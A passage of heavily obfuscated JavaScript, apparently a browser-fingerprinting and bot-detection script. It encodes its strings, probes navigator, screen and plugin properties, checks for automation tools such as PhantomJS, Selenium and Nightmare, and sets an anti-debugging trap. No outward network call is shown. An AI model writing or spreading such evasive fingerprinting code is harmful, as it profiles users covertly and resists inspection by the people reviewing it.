'\x49\x4b\x76\x51')](_0x4a1647[_0x95d3('0x78', '\x4e\x4e\x48\x65')](),_0x4cbfba[_0x95d3('0x79', '\x2a\x32\x4f\x30')](_0x2beee,0x3e8)));var _0x5add68=_0x4cbfba[_0x95d3('0x7a', '\x4c\x47\x4c\x72')](_0x95d3('0x7b', '\x2a\x32\x4f\x30'),_0x4a1647[_0x95d3('0x7c', '\x38\x47\x4f\x5b')]());}continue;case'\x37':var _0x12bc92=_0x95d3('0x7d', '\x53\x64\x2a\x4d');continue;}break;}}function _0x3938af(){var _0xe9bb3b={'\x41\x55\x4d':function _0x12ef24(_0x159d58,_0x6b1260){return _0x4f3293[_0x95d3('0x7e', '\x39\x68\x76\x6c')](_0x159d58,_0x6b1260);},'\x79\x63\x49':function _0x36c8af(_0x418957,_0x591bda){return _0x4f3293[_0x95d3('0x7f', '\x45\x65\x5e\x50')](_0x418957,_0x591bda);},'\x63\x6d\x57':function _0x1c0884(_0x56ce77,_0x281576){return _0x4f3293[_0x95d3('0x80', '\x38\x47\x4f\x5b')](_0x56ce77,_0x281576);},'\x4f\x73\x45':function _0x54b496(_0x4dd430,_0xf7fcd9){return _0x4f3293[_0x95d3('0x81', '\x4c\x34\x77\x5d')](_0x4dd430,_0xf7fcd9);},'\x45\x49\x49':function _0x4a78c9(_0x18cb14,_0x438270){return _0x4f3293[_0x95d3('0x82', '\x2a\x32\x4f\x30')](_0x18cb14,_0x438270);}};function _0x32dc35(_0x4a4f32){if(_0xe9bb3b[_0x95d3('0x83', '\x7a\x4e\x70\x62')](_0xe9bb3b[_0x95d3('0x84', '\x70\x21\x78\x51')]('',_0xe9bb3b[_0x95d3('0x85', '\x39\x68\x76\x6c')](_0x4a4f32,_0x4a4f32))[_0x95d3('0x86', '\x6f\x78\x68\x53')],0x1)||_0xe9bb3b[_0x95d3('0x87', '\x40\x34\x51\x63')](_0xe9bb3b[_0x95d3('0x88', '\x70\x61\x48\x67')](_0x4a4f32,0x14),0x0)){(function(){}[_0x95d3('0x89', '\x78\x5b\x39\x52')](_0x95d3('0x8a', '\x4e\x4e\x48\x65'))());}else{(function(){}[_0x95d3('0x8b', '\x50\x30\x4f\x57')](_0x95d3('0x8c', '\x24\x52\x72\x75'))());}return _0x32dc35(++_0x4a4f32);}try{return _0x32dc35(0x0);}catch(_0x597ce8){}};function _0x3c6064(){if(_0x4f3293[_0x95d3('0x8d', '\x5a\x61\x28\x38')](_0x4f3293[_0x95d3('0x8e', '\x76\x5b\x47\x76')](new _0x55fb5f[_0x95d3('0x8f', '\x4a\x39\x43\x76')]()[_0x95d3('0x90', '\x25\x70\x4c\x5d')](),_0x187be0),0x1f4)){_0x4f3293[_0x95d3('0x91', '\x40\x34\x51\x63')](_0x3938af);}}function _0x4d7fbe(_0x29364b){var _0x41f210={'\x61\x4c\x66':function _0xcd38c5(_0x2cde5f,_0x2a1b08){return _0x2cde5f<_0x2a1b08;},'\x69\x41\x4f':function _0x173350(_0x831f1,_0x30e8f1){return _0x831f1+_0x30e8f1;},'\x66\x53\x51':function _0x1b40fc(_0x4d3a0f,_0x5007f3){return _0x4d3a0f(_0x5007f3);},'\x41\x67\x74':function _0x6d3d4f(_0x135641,_0x596f67){return _0x135641+_0x596f67;},'\x42\x74\x53':function _0x196a79(_0x2e3d89){return _0x2e3d89();},'\x62\x54\x68':function _0x2ebf6a(_0x8ff821,_0x59bb2f){return _0x8ff821===_0x59bb2f;},'\x42\x51\x77':function _0x4d9477(_0x221db0,_0x53b7bf){return _0x221db0(_0x53b7bf);},'\x59\x54\x55':function _0x1b80c7(_0x32f86f,_0x20e41c){return _0x32f86f+_0x20e41c;},'\x59\x68\x6a':function _0x52a500(_0x5cd0eb,_0x272bf1){return _0x5cd0eb===_0x272bf1;},'\x75\x56\x48':function _0x3e7a18(_0x4cc92a,_0x94f119){return _0x4cc92a(_0x94f119);},'\x7a\x74\x6a':function _0x2d451b(_0x51e837,_0x53485d){return _0x51e837(_0x53485d);},'\x78\x49\x50':function _0x3e2052(_0x2c24be,_0x37eb75){return _0x2c24be==_0x37eb75;},'\x55\x76\x70':function _0x2ee1c3(_0x283f2e,_0x30c0b4){return _0x283f2e(_0x30c0b4);},'\x63\x78\x6a':function _0x502156(_0x22297f,_0x3e9c2b){return _0x22297f<_0x3e9c2b;},'\x6e\x45\x52':function _0x12de68(_0x5318ab,_0x2826f4){return _0x5318ab===_0x2826f4;},'\x42\x43\x66':function _0x42e780(_0x348acd,_0x5ae0ce){return _0x348acd>_0x5ae0ce;},'\x57\x54\x55':function _0x33670a(_0x37ef08,_0x39741e){return _0x37ef08+_0x39741e;},'\x55\x50\x43':function _0x44dc88(_0x36682f,_0x1e809b){return _0x36682f+_0x1e809b;},'\x72\x73\x46':function _0x3a7bbb(_0x1011c1,_0x422f34){return _0x1011c1+_0x422f34;},'\x4e\x59\x76':function _0x5f1b74(_0x1aa99f){return _0x1aa99f();},'\x41\x6a\x4c':function _0x5756ed(_0x1572fd,_0x2ac08f){return _0x1572fd+_0x2ac08f;}};var _0x59d897=_0x95d3('0x92', '\x38\x47\x4f\x5b')[_0x95d3('0x93', '\x21\x71\x67\x6d')]('\x7c'),_0x4aa396=0x0;while(!![]){switch(_0x59d897[_0x4aa396++]){case'\x30':var _0x58a476=_0x54ce8a[_0x95d3('0x94', '\x77\x4a\x52\x61')]-0x2;continue;case'\x31':return _0x41a85a[_0x95d3('0x95', '\x42\x62\x68\x45')]();continue;case'\x32':var _0x54ce8a=_0x95d3('0x96', '\x63\x29\x42\x45');continue;case'\x33':var _0x275c5f='';continue;case'\x34':for(var _0xe5560b=0x0;_0x41f210[_0x95d3('0x97', '\x63\x29\x42\x45')](_0xe5560b,_0x29364b[_0x95d3('0x98', '\x5a\x48\x74\x36')]);_0xe5560b++){var _0x1ac225=_0x29364b[_0xe5560b][0x0];var _0x2e5b3a=_0x29364b[_0xe5560b][0x2];switch(_0x29364b[_0xe5560b][0x1]){case _0x95d3('0x99', '\x70\x21\x78\x51'):try{if(typeof _0x2e5b3a()!==_0x95d3('0x9a', '\x5a\x48\x74\x36')){_0x41a85a[_0x41a85a[_0x95d3('0x9b', '\x47\x50\x49\x6e')]]=_0x1fbb4a(_0x41f210[_0x95d3('0x9c', '\x6f\x78\x68\x53')](_0x1ac225,_0x95d3('0x9d', '\x78\x5b\x39\x52')));}else{_0x41a85a[_0x41a85a[_0x95d3('0x9e', '\x45\x65\x5e\x50')]]=_0x41f210[_0x95d3('0x9f', '\x29\x70\x6a\x6f')](_0x1fbb4a,_0x41f210[_0x95d3('0xa0', '\x76\x5b\x47\x76')](_0x1ac225,_0x95d3('0xa1', '\x29\x76\x39\x6c')));}}catch(_0x522281){_0x41a85a[_0x41a85a[_0x95d3('0xa2', '\x69\x62\x49\x6e')]]=_0x41f210[_0x95d3('0xa3', '\x42\x62\x68\x45')](_0x1fbb4a,_0x41f210[_0x95d3('0xa4', '\x69\x65\x44\x57')](_0x1ac225,_0x95d3('0xa5', '\x53\x64\x2a\x4d')));}break;case _0x95d3('0xa6', '\x6b\x6d\x36\x36'):try{try{_0x275c5f=_0x41f210[_0x95d3('0xa7', '\x66\x28\x69\x71')](_0x2e5b3a);if(_0x41f210[_0x95d3('0xa8', '\x53\x64\x2a\x4d')](typeof _0x275c5f,_0x95d3('0xa9', '\x7a\x53\x26\x5a'))){_0x41a85a[_0x41a85a[_0x95d3('0xaa', '\x63\x29\x42\x45')]]=_0x41f210[_0x95d3('0xab', '\x33\x62\x6a\x48')](_0x1fbb4a,_0x41f210[_0x95d3('0xac', '\x79\x66\x76\x4e')](_0x1ac225,_0x95d3('0xad', '\x33\x62\x6a\x48')));}else if(_0x41f210[_0x95d3('0xae', '\x29\x76\x39\x6c')](_0x275c5f,null)){_0x41a85a[_0x41a85a[_0x95d3('0xaf', '\x6a\x39\x66\x4d')]]=_0x41f210[_0x95d3('0xb0', '\x63\x29\x42\x45')](_0x1fbb4a,_0x1ac225+_0x95d3('0xb1', '\x33\x62\x6a\x48'));}else{_0x41a85a[_0x41a85a[_0x95d3('0xb2', '\x70\x61\x48\x67')]]=_0x41f210[_0x95d3('0xb3', '\x65\x26\x48\x26')](_0x1fbb4a,_0x41f210[_0x95d3('0xb4', '\x5a\x48\x74\x36')](_0x1ac225,'\x3d')+_0x275c5f[_0x95d3('0xb5', '\x4e\x4a\x26\x67')]());}}catch(_0x31179f){_0x41a85a[_0x41a85a[_0x95d3('0xb6', '\x2a\x32\x4f\x30')]]=_0x41f210[_0x95d3('0xb7', '\x29\x70\x6a\x6f')](_0x1fbb4a,_0x41f210[_0x95d3('0xb8', '\x33\x62\x6a\x48')](_0x1ac225,_0x95d3('0xb9', '\x4b\x56\x73\x71')));break;}break;}catch(_0x99a0fa){_0x41a85a[_0x41a85a[_0x95d3('0x3b', '\x25\x70\x4c\x5d')]]=_0x41f210[_0x95d3('0xba', '\x65\x26\x48\x26')](_0x1fbb4a,_0x41f210[_0x95d3('0xbb', '\x24\x52\x72\x75')](_0x41f210[_0x95d3('0xbc', '\x50\x30\x4f\x57')](_0x1ac225,'\x3d'),_0x99a0fa));}break;case _0x95d3('0xbd', '\x7a\x53\x26\x5a'):try{var _0x692760=[];try{_0x482131=_0x692760[_0x95d3('0xbe', '\x69\x65\x44\x57')]('\x69');}catch(_0x2ba709){_0x41a85a[_0x41a85a[_0x95d3('0xbf', '\x79\x66\x76\x4e')]]=_0x41f210[_0x95d3('0xc0', '\x53\x64\x2a\x4d')](_0x1fbb4a,_0x95d3('0xc1', '\x44\x56\x43\x49'));break;}try{var _0x4ef520=_0x183448[_0x95d3('0xc2', '\x65\x26\x48\x26')][_0x95d3('0x3b', '\x25\x70\x4c\x5d')];if(_0x41f210[_0x95d3('0xc3', '\x4c\x47\x4c\x72')](_0x4ef520,0x0)||_0x41f210[_0x95d3('0xc4', '\x76\x5b\x47\x76')](_0x4ef520,null)){_0x41a85a[_0x41a85a[_0x95d3('0xc5', '\x40\x34\x51\x63')]]=_0x41f210[_0x95d3('0xc6', '\x42\x62\x68\x45')](_0x1fbb4a,_0x95d3('0xc7', '\x44\x56\x43\x49'));break;}}catch(_0x57823d){_0x41a85a[_0x41a85a[_0x95d3('0xc8', '\x7a\x4e\x70\x62')]]=_0x1fbb4a(_0x95d3('0xc9', '\x69\x65\x44\x57'));break;}for(var _0x482131=0x0;_0x41f210[_0x95d3('0xca', '\x6a\x39\x66\x4d')](_0x482131,_0x183448[_0x95d3('0xcb', '\x78\x5b\x39\x52')][_0x95d3('0xcc', '\x44\x29\x26\x69')]);_0x482131++){var _0x54a3a7=_0x95d3('0xcd', '\x5a\x48\x74\x36')[_0x95d3('0xce', '\x5a\x61\x28\x38')]('\x7c'),_0xb358c2=0x0;while(!![]){switch(_0x54a3a7[_0xb358c2++]){case'\x30':if(_0x41f210[_0x95d3('0xcf', '\x53\x64\x2a\x4d')](typeof _0x183448[_0x95d3('0xd0', '\x4b\x56\x73\x71')][_0x482131],_0x95d3('0xd1', '\x69\x62\x49\x6e'))){_0x41a85a[_0x41a85a[_0x95d3('0xa2', '\x69\x62\x49\x6e')]]=_0x41f210[_0x95d3('0xd2', '\x77\x4a\x52\x61')](_0x1fbb4a,_0x95d3('0xd3', '\x4e\x4a\x26\x67'));break;}continue;case'\x31':var _0x55e705=_0x95d3('0xd4', '\x69\x5d\x65\x4d');continue;case'\x32':var _0x5cf27b=_0x183448[_0x95d3('0xd5', '\x63\x29\x42\x45')][_0x482131][_0x95d3('0xd6', '\x69\x62\x49\x6e')];continue;case'\x33':if(_0x41f210[_0x95d3('0xd7', '\x4c\x47\x4c\x72')](_0x692760[_0x95d3('0x3a', '\x5a\x75\x41\x4c')](_0x55e705),0x0)){_0x692760[_0x95d3('0xd8', '\x53\x64\x2a\x4d')](_0x55e705);}continue;case'\x34':if(_0x41f210[_0x95d3('0xd9', '\x39\x68\x76\x6c')](typeof _0x5cf27b,_0x95d3('0xda', '\x5a\x61\x28\x38'))){_0x55e705=_0x95d3('0xdb', '\x47\x4f\x24\x78');}else if(_0x41f210[_0x95d3('0xdc', '\x76\x5b\x47\x76')](_0x5cf27b[_0x95d3('0x10', '\x76\x5b\x47\x76')]('\x2e')[_0x95d3('0x3d', '\x4a\x39\x43\x76')],0x1)){_0x55e705=_0x5cf27b[_0x95d3('0xdd', '\x39\x68\x76\x6c')]('\x2e')[_0x95d3('0xde', '\x50\x30\x4f\x57')]();}continue;}break;}}for(var _0x482131=0x0;_0x41f210[_0x95d3('0xdf', '\x35\x38\x58\x78')](_0x482131,_0x692760[_0x95d3('0xe0', '\x29\x79\x4d\x74')]);_0x482131++){_0x41a85a[_0x41a85a[_0x95d3('0xe1', '\x70\x21\x78\x51')]]=_0x41f210[_0x95d3('0xe2', '\x6a\x39\x66\x4d')](_0x1fbb4a,_0x41f210[_0x95d3('0xe3', '\x69\x65\x44\x57')](_0x95d3('0xe4', '\x79\x66\x76\x4e'),_0x692760[_0x482131]));}}catch(_0x3187f5){_0x41a85a[_0x41a85a[_0x95d3('0x94', '\x77\x4a\x52\x61')]]=_0x41f210[_0x95d3('0xe5', '\x4e\x4e\x48\x65')](_0x1fbb4a,_0x41f210[_0x95d3('0xe6', '\x4b\x56\x73\x71')](_0x95d3('0xe7', '\x21\x71\x67\x6d'),_0x3187f5));}break;case _0x95d3('0xe8', '\x40\x34\x51\x63'):if(_0x41f210[_0x95d3('0xe9', '\x78\x5b\x39\x52')](_0x1ac225,_0x95d3('0xea', '\x29\x76\x39\x6c'))){try{var _0x39d327='';var _0x5bd069=navigator[_0x95d3('0xeb', '\x4c\x47\x4c\x72')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x95d3('0xec', '\x4b\x56\x73\x71')](_0x5bd069)){_0x39d327=_0x95d3('0xed', '\x79\x66\x76\x4e');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x95d3('0xee', '\x42\x62\x68\x45')](_0x5bd069)){_0x39d327=_0x95d3('0xef', '\x35\x38\x58\x78');}else{_0x39d327=_0x95d3('0xf0', '\x69\x5d\x65\x4d');}_0x41a85a[_0x41a85a[_0x95d3('0x3d', '\x4a\x39\x43\x76')]]=_0x41f210[_0x95d3('0xc6', '\x42\x62\x68\x45')](_0x1fbb4a,_0x41f210[_0x95d3('0xf1', '\x4e\x4e\x48\x65')](_0x1ac225+'\x3d',_0x39d327));}catch(_0x26a362){_0x41a85a[_0x41a85a[_0x95d3('0xf2', '\x38\x47\x4f\x5b')]]=_0x41f210[_0x95d3('0xf3', '\x29\x79\x4d\x74')](_0x1fbb4a,_0x41f210[_0x95d3('0xf4', '\x5a\x75\x41\x4c')](_0x41f210[_0x95d3('0xf5', '\x63\x29\x42\x45')](_0x1ac225,_0x95d3('0xf6', '\x69\x62\x49\x6e')),_0x26a362[_0x95d3('0xf7', '\x42\x62\x68\x45')]()));}}break;}_0x41f210[_0x95d3('0xf8', '\x53\x52\x39\x64')](_0x3c6064);}continue;case'\x35':var _0xa48225=0x4;continue;case'\x36':var _0x261299=_0x54ce8a;continue;case'\x37':while(--_0x58a476){_0x261299=_0x41f210[_0x95d3('0xf9', '\x70\x21\x78\x51')](_0x261299[_0x95d3('0xfa', '\x69\x62\x49\x6e')](0x1),_0x261299[0x0]);}continue;case'\x38':while(--_0xa48225){_0x54ce8a=_0x41f210[_0x95d3('0xfb', '\x63\x29\x42\x45')](_0x54ce8a[_0x95d3('0xfc', '\x29\x79\x4d\x74')](0x1),_0x54ce8a[0x0]);}continue;case'\x39':var _0x41a85a=new Array();continue;}break;}}var _0x48c88e=[[_0x95d3('0xfd', '\x25\x70\x4c\x5d'),_0x95d3('0xfe', '\x44\x29\x26\x69'),function(){return navigator;}],[_0x95d3('0xff', '\x77\x4a\x52\x61'),_0x95d3('0x100', '\x53\x64\x2a\x4d'),function(){return navigator[_0x95d3('0x101', '\x39\x68\x76\x6c')];}],[_0x95d3('0x102', '\x69\x5d\x65\x4d'),_0x95d3('0x103', '\x79\x66\x76\x4e'),function(){return navigator[_0x95d3('0x104', '\x66\x28\x69\x71')];}],[_0x95d3('0x105', '\x47\x50\x49\x6e'),_0x95d3('0x106', '\x29\x79\x4d\x74'),function(){return _0x4f3293[_0x95d3('0x107', '\x70\x21\x78\x51')](navigator[_0x95d3('0x108', '\x50\x30\x4f\x57')][_0x95d3('0x109', '\x53\x52\x39\x64')],0x0);}],[_0x95d3('0x10a', '\x5a\x75\x41\x4c'),_0x95d3('0x10b', '\x40\x34\x51\x63'),function(){return navigator[_0x95d3('0x10c', '\x53\x64\x2a\x4d')];}],[_0x95d3('0x10d', '\x7a\x53\x26\x5a'),_0x95d3('0x10e', '\x4e\x4e\x48\x65'),function(){return navigator[_0x95d3('0x10f', '\x78\x5b\x39\x52')];}],[_0x95d3('0x110', '\x45\x65\x5e\x50'),_0x95d3('0x111', '\x2a\x32\x4f\x30'),function(){}],[_0x95d3('0x112', '\x65\x26\x48\x26'),_0x95d3('0x113', '\x25\x70\x4c\x5d'),function(){var _0x4e9fa5=ActiveXObject;return _0x4e9fa5;}],[_0x95d3('0x114', '\x45\x65\x5e\x50'),_0x95d3('0x115', '\x7a\x53\x26\x5a'),function(){var _0x1e06fb=webkitURL;return _0x1e06fb;}],[_0x95d3('0x116', '\x76\x5b\x47\x76'),_0x95d3('0x117', '\x33\x62\x6a\x48'),function(){var _0x36af37=_phantom;return _0x36af37;}],[_0x95d3('0x118', '\x23\x63\x63\x77'),_0x95d3('0x119', '\x50\x30\x4f\x57'),function(){var _0x47eda7=callPhantom;return _0x47eda7;}],[_0x95d3('0x11a', '\x42\x62\x68\x45'),_0x95d3('0x11b', '\x78\x5b\x39\x52'),function(){var _0x1960f8=chrome;return _0x1960f8;}],[_0x95d3('0x11c', '\x45\x65\x5e\x50'),_0x95d3('0x11d', '\x2a\x32\x4f\x30'),function(){var _0x672629=yandex;return _0x672629;}],[_0x95d3('0x11e', '\x4c\x34\x77\x5d'),_0x95d3('0x11f', '\x4e\x4a\x26\x67'),function(){var _0x4f647c=opera;return _0x4f647c;}],[_0x95d3('0x120', '\x77\x4a\x52\x61'),_0x95d3('0x115', '\x7a\x53\x26\x5a'),function(){var _0x3b20b9=opr;return _0x3b20b9;}],[_0x95d3('0x121', '\x78\x5b\x39\x52'),_0x95d3('0x122', '\x29\x76\x39\x6c'),function(){var _0x8002d4=safari;return _0x8002d4;}],[_0x95d3('0x123', '\x4a\x39\x43\x76'),_0x95d3('0x124', '\x6f\x78\x68\x53'),function(){var _0x22ee27=awesomium;return _0x22ee27;}],[_0x95d3('0x125', '\x5a\x61\x28\x38'),_0x95d3('0x126', '\x4e\x4e\x48\x65'),function(){var _0x470d31=puffinDevice;return _0x470d31;}],[_0x95d3('0x127', '\x29\x70\x6a\x6f'),_0x95d3('0x128', '\x53\x64\x2a\x4d'),function(){var _0x1fbf50=__nightmare;return _0x1fbf50;}],[_0x95d3('0x129', '\x5a\x48\x74\x36'),_0x95d3('0x12a', '\x5a\x61\x28\x38'),function(){var _0xae250c=domAutomation;return _0xae250c;}],[_0x95d3('0x12b', '\x29\x76\x39\x6c'),_0x95d3('0x12c', '\x42\x62\x68\x45'),function(){var _0x2bbf58=domAutomationController;return _0x2bbf58;}],[_0x95d3('0x12d', '\x4c\x47\x4c\x72'),_0x95d3('0x12e', '\x4a\x39\x43\x76'),function(){var _0x1e346a=_Selenium_IDE_Recorder;return _0x1e346a;}],[_0x95d3('0x12f', '\x5a\x48\x74\x36'),_0x95d3('0x115', '\x7a\x53\x26\x5a'),function(){return document[_0x95d3('0x130', '\x2a\x32\x4f\x30')];}],[_0x95d3('0x131', '\x5a\x61\x28\x38'),_0x95d3('0x132', '\x7a\x4e\x70\x62'),function(){return document[_0x95d3('0x133', '\x35\x38\x58\x78')];}],[_0x95d3('0x134', '\x69\x65\x44\x57'),_0x95d3('0x135', '\x69\x5d\x65\x4d'),function(){return process[_0x95d3('0x136', '\x78\x5b\x39\x52')];}],[_0x95d3('0x137', '\x24\x52\x72\x75'),_0x95d3('0x138', '\x6b\x24\x64\x79'),function(){return global[_0x95d3('0x139', '\x23\x63\x63\x77')];}],[_0x95d3('0x13a', '\x40\x34\x51\x63'),_0x95d3('0x13b', '\x35\x38\x58\x78'),function(){return global[_0x95d3('0x13c', '\x49\x4b\x76\x51')];}],[_0x95d3('0x13d', '\x53\x64\x2a\x4d'),_0x95d3('0x13e', '\x38\x47\x4f\x5b'),function(){return WebAssembly;}],[_0x95d3('0x13f', '\x53\x52\x39\x64'),_0x95d3('0x140', '\x39\x68\x76\x6c'),function(){return _0x4f3293[_0x95d3('0x141', '\x5a\x75\x41\x4c')](require,'\x66\x73');}],[_0x95d3('0x142', '\x5a\x61\x28\x38'),_0x95d3('0x143', '\x29\x70\x6a\x6f'),function(){return _0x4f3293[_0x95d3('0x144', '\x6b\x6d\x36\x36')](globalThis,global);}],[_0x95d3('0x145', '\x33\x62\x6a\x48'),_0x95d3('0x146', '\x6b\x24\x64\x79'),function(){return window[_0x95d3('0x147', '\x78\x5b\x39\x52')]();}],[_0x95d3('0x148', '\x5a\x75\x41\x4c'),_0x95d3('0x122', '\x29\x76\x39\x6c'),function(){return navigator[_0x95d3('0x149', '\x7a\x53\x26\x5a')];}],[_0x95d3('0x14a', '\x4b\x56\x73\x71'),_0x95d3('0x11d', '\x2a\x32\x4f\x30'),function(){return navigator[_0x95d3('0x14b', '\x69\x5d\x65\x4d')];}],[_0x95d3('0x14c', '\x21\x71\x67\x6d'),_0x95d3('0x14d', '\x65\x26\x48\x26'),function(){return navigator[_0x95d3('0x14e', '\x39\x68\x76\x6c')];}],[_0x95d3('0x14f', '\x4b\x56\x73\x71'),_0x95d3('0x150', '\x6f\x78\x68\x53'),function(){return _0x4f3293[_0x95d3('0x151', '\x76\x5b\x47\x76')](navigator[_0x95d3('0x152', '\x4a\x39\x43\x76')],'\x43');}],[_0x95d3('0x153', '\x4a\x39\x43\x76'),_0x95d3('0x143', '\x29\x70\x6a\x6f'),function(){window[_0x95d3('0x154', '\x40\x34\x51\x63')]=Object[_0x95d3('0x155', '\x4b\x56\x73\x71')](window);return window[_0x95d3('0x156', '\x23\x63\x63\x77')][_0x95d3('0x157', '\x6b\x6d\x36\x36')];}],[_0x95d3('0x158', '\x47\x4f\x24\x78'),_0x95d3('0x143', '\x29\x70\x6a\x6f'),function(){return _0x4f3293[_0x95d3('0x159', '\x45\x65\x5e\x50')](window[_0x95d3('0x15a', '\x53\x52\x39\x64')],0x0);}],[_0x95d3('0x15b', '\x4e\x4a\x26\x67'),_0x95d3('0x15c', '\x69\x5d\x65\x4d'),function(){return _0x4f3293[_0x95d3('0x15d', '\x78\x5b\x39\x52')](window[_0x95d3('0x15e', '\x69\x62\x49\x6e')],0x0);}],[_0x95d3('0x15f', '\x5a\x61\x28\x38'),_0x95d3('0x160', '\x70\x61\x48\x67'),function(){return window[_0x95d3('0x161', '\x45\x65\x5e\x50')];}],[_0x95d3('0x162', '\x76\x5b\x47\x76'),_0x95d3('0xa6', '\x6b\x6d\x36\x36'),function(){return window[_0x95d3('0x163', '\x66\x28\x69\x71')][_0x95d3('0x164', '\x4a\x39\x43\x76')]();}],[_0x95d3('0x165', '\x45\x65\x5e\x50'),_0x95d3('0x166', '\x49\x4b\x76\x51'),function(){return Boolean(_0x4f3293[_0x95d3('0x167', '\x4a\x39\x43\x76')](typeof process,_0x95d3('0x168', '\x40\x34\x51\x63'))&&process[_0x95d3('0x169', '\x39\x68\x76\x6c')]&&process[_0x95d3('0x16a', '\x47\x4f\x24\x78')][_0x95d3('0x16b', '\x63\x29\x42\x45')]);}],[_0x95d3('0x16c', '\x47\x4f\x24\x78'),_0x95d3('0x16d', '\x50\x30\x4f\x57'),function(){return document[_0x95d3('0x16e', '\x53\x52\x39\x64')];}],[_0x95d3('0x16f', '\x47\x4f\x24\x78'),_0x95d3('0x170', '\x4b\x56\x73\x71'),function(){return eval[_0x95d3('0x171', '\x38\x47\x4f\x5b')]()[_0x95d3('0x172', '\x44\x56\x43\x49')];}],[_0x95d3('0x173', '\x4c\x34\x77\x5d'),_0x95d3('0x174', '\x4a\x39\x43\x76'),function(){return navigator[_0x95d3('0x175', '\x29\x76\x39\x6c')][_0x95d3('0x176', '\x24\x52\x72\x75')];}],[_0x95d3('0x177', '\x44\x29\x26\x69'),_0x95d3('0x178', '\x79\x66\x76\x4e'),function(){return deviceType;}],[_0x95d3('0x179', '\x65\x26\x48\x26'),_0x95d3('0x17a', '\x6a\x39\x66\x4d'),function(){return screen[_0x95d3('0x17b', '\x2a\x32\x4f\x30')];}],[_0x95d3('0x17c', '\x4a\x39\x43\x76'),_0x95d3('0x17d', '\x45\x65\x5e\x50'),function(){return screen[_0x95d3('0x17e', '\x69\x62\x49\x6e')];}],[_0x95d3('0x17f', '\x79\x66\x76\x4e'),_0x95d3('0x180', '\x4c\x34\x77\x5d'),function(){var _0x3fc1c0=eoapi;return _0x3fc1c0;}],[_0x95d3('0x181', '\x6f\x78\x68\x53'),_0x95d3('0x122', '\x29\x76\x39\x6c'),function(){var _0x5aa6bc=eoapi_VerifyThis;return _0x5aa6bc;}],[_0x95d3('0x182', '\x50\x30\x4f\x57'),_0x95d3('0x183', '\x47\x4f\x24\x78'),function(){var _0x36edbd=eoapi_extInvoke;return _0x36edbd;}],[_0x95d3('0x184', '\x29\x70\x6a\x6f'),_0x95d3('0x113', '\x25\x70\x4c\x5d'),function(){var _0x378ae0=eoWebBrowserDispatcher;return _0x378ae0;}],[_0x95d3('0x185', '\x4c\x47\x4c\x72'),_0x95d3('0x180', '\x4c\x34\x77\x5d'),function(){return window[_0x95d3('0x186', '\x70\x21\x78\x51')];}],[_0x95d3('0x187', '\x53\x52\x39\x64'),_0x95d3('0x188', '\x33\x62\x6a\x48'),function(){return _0x4f3293[_0x95d3('0x189', '\x44\x29\x26\x69')](navigator[_0x95d3('0x18a', '\x7a\x53\x26\x5a')][_0x95d3('0x18b', '\x47\x4f\x24\x78')],0x2);}],[_0x95d3('0x18c', '\x6b\x6d\x36\x36'),_0x95d3('0x18d', '\x39\x68\x76\x6c'),function(){return navigator[_0x95d3('0x18e', '\x6b\x6d\x36\x36')][_0x95d3('0x94', '\x77\x4a\x52\x61')]==0x2;}],[_0x95d3('0x18f', '\x79\x66\x76\x4e'),_0x95d3('0x190', '\x69\x62\x49\x6e'),function(){return window[_0x95d3('0x191', '\x6b\x24\x64\x79')];}],[_0x95d3('0x192', '\x6b\x6d\x36\x36'),_0x95d3('0x193', '\x5a\x75\x41\x4c'),function(){return navigator[_0x95d3('0x194', '\x6f\x78\x68\x53')][_0x95d3('0x195', '\x77\x4a\x52\x61')][0x0][_0x95d3('0x196', '\x4b\x56\x73\x71')];}],[_0x95d3('0x197', '\x6a\x39\x66\x4d'),_0x95d3('0x198', '\x7a\x53\x26\x5a'),function(){return navigator[_0x95d3('0x199', '\x53\x64\x2a\x4d')][_0x95d3('0x19a', '\x76\x5b\x47\x76')][0x1][_0x95d3('0x19b', '\x21\x71\x67\x6d')];}],[_0x95d3('0x19c', '\x4e\x4e\x48\x65'),_0x95d3('0xa6', '\x6b\x6d\x36\x36'),function(){return navigator[_0x95d3('0x19d', '\x6a\x39\x66\x4d')][_0x95d3('0x19e', '\x65\x26\x48\x26')][0x2][_0x95d3('0x19f', '\x65\x26\x48\x26')];}],[_0x95d3('0x1a0', '\x69\x65\x44\x57'),_0x95d3('0x1a1', '\x40\x34\x51\x63'),function(){return navigator[_0x95d3('0x1a2', '\x70\x21\x78\x51')][_0x95d3('0x1a3', '\x6f\x78\x68\x53')];}],[_0x95d3('0x1a4', '\x63\x29\x42\x45'),_0x95d3('0x160', '\x70\x61\x48\x67'),function(){return navigator[_0x95d3('0x1a5', '\x4a\x39\x43\x76')];}],[_0x95d3('0x1a6', '\x7a\x4e\x70\x62'),_0x95d3('0x1a7', '\x4e\x4a\x26\x67'),function(){return navigator[_0x95d3('0x1a8', '\x69\x5d\x65\x4d')][_0x95d3('0x1a9', '\x29\x70\x6a\x6f')];}],[_0x95d3('0x1aa', '\x44\x29\x26\x69'),_0x95d3('0x1ab', '\x44\x56\x43\x49'),function(){return navigator[_0x95d3('0x1ac', '\x4a\x39\x43\x76')][_0x95d3('0x1ad', '\x25\x70\x4c\x5d')];}]];try{if(_0x101c43){try{_0x236397[_0x95d3('0x1ae', '\x38\x47\x4f\x5b')]=_0x4f3293[_0x95d3('0x1af', '\x4c\x47\x4c\x72')](_0x3bb5e3,_0x101c43);}catch(_0x5e6b3e){}}if(!_0x55fb5f[_0x95d3('0x1b0', '\x29\x70\x6a\x6f')])_0x55fb5f[_0x95d3('0x1b1', '\x44\x29\x26\x69')]=_0x35bfe8;_0x4f3293[_0x95d3('0x1b2', '\x21\x71\x67\x6d')](_0x3c6064);var _0x3eff4b=_0x95d3('0x1b3', '\x4e\x4a\x26\x67');_0x48c88e[_0x95d3('0x1b4', '\x39\x68\x76\x6c')]([_0x4f3293[_0x95d3('0x1b5', '\x38\x47\x4f\x5b')](_0x4f3293[_0x95d3('0x1b6', '\x69\x5d\x65\x4d')](_0x4f3293[_0x95d3('0x1b7', '\x7a\x53\x26\x5a')]('\x27',_0x3eff4b),'\x27'),_0x95d3('0x1b8', '\x70\x21\x78\x51')),_0x95d3('0x1b9', '\x38\x47\x4f\x5b'),function(){return _0x3eff4b[_0x95d3('0x1ba', '\x23\x63\x63\x77')]();}]);var _0x226dac=_0x95d3('0x1bb', '\x5a\x48\x74\x36');var _0x1beaa4='';var _0xa3a3b5='';for(var _0x5b18a0=0x0;_0x4f3293[_0x95d3('0x1bc', 